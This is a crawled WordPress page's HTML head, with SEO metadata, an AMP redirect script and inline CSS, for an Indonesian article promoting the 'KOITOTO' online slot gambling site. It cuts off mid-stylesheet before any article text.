

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-madidir/
body_size: 18038
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
KOITOTO - Situs Slot Online Rujukan Terpilih serta Terkomplet di Madidir - MichaelsprintablecouponnowMichaelsprintablecouponnow	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://michaelsprintablecouponnow.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/michaelsprintablecouponnow.com\/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-madidir\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-madidir/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO - Situs Slot Online Rujukan Terpilih serta Terkomplet di Madidir - Michaelsprintablecouponnow" />
	<meta property="og:description" content="KOITOTO &#8211; Diketahui, Slot sudah menjadi satu diantara perjudian yang berkembang sangat cepat serta banyak dimainkan banyak penjudi sekarang. Pecinta judi Slot di Indonesia sendiri termasuk sangatlah tinggi di mana membikin permainan ini lebih banyak didatangkan beberapa situs judi online. &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-madidir/" />
	<meta property="og:site_name" content="Michaelsprintablecouponnow" />
	<meta property="article:published_time" content="2023-01-01T17:08:13+00:00" />
	<meta property="og:image" content="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-madidir/#article","isPartOf":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-madidir/"},"author":{"name":"admin","@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb"},"headline":"KOITOTO &#8211; Situs Slot Online Rujukan Terpilih serta Terkomplet di Madidir","datePublished":"2023-01-01T17:08:13+00:00","mainEntityOfPage":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-madidir/"},"wordCount":2055,"commentCount":0,"image":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-madidir/#primaryimage"},"thumbnailUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","keywords":["koitoto","slot online","toto slot"],"articleSection":["Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-madidir/","url":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-madidir/","name":"KOITOTO - Situs Slot Online Rujukan Terpilih serta Terkomplet di Madidir - Michaelsprintablecouponnow","isPartOf":{"@id":"https://michaelsprintablecouponnow.com/#website"},"primaryImageOfPage":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-madidir/#primaryimage"},"image":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-madidir/#primaryimage"},"thumbnailUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","datePublished":"2023-01-01T17:08:13+00:00","author":{"@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb"},"breadcrumb":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-madidir/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-madidir/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-madidir/#primaryimage","url":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","contentUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","width":1680,"height":960,"caption":"TOGEL ONLINE"},{"@type":"BreadcrumbList","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-madidir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://michaelsprintablecouponnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO &#8211; Situs Slot Online Rujukan Terpilih serta Terkomplet di Madidir"}]},{"@type":"WebSite","@id":"https://michaelsprintablecouponnow.com/#website","url":"https://michaelsprintablecouponnow.com/","name":"Michaelsprintablecouponnow","description":"Mengenal Jenis Permainan Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://michaelsprintablecouponnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://michaelsprintablecouponnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cae55769f56ef438e68b2be5c4566f02432a5486735db817f7bdef5d20fb6180?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cae55769f56ef438e68b2be5c4566f02432a5486735db817f7bdef5d20fb6180?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://michaelsprintablecouponnow.com"],"url":"https://michaelsprintablecouponnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Michaelsprintablecouponnow &raquo; Feed" href="https://michaelsprintablecouponnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://michaelsprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichaelsprintablecouponnow.com%2Fkoitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-madidir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://michaelsprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichaelsprintablecouponnow.com%2Fkoitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-madidir%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://michaelsprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) 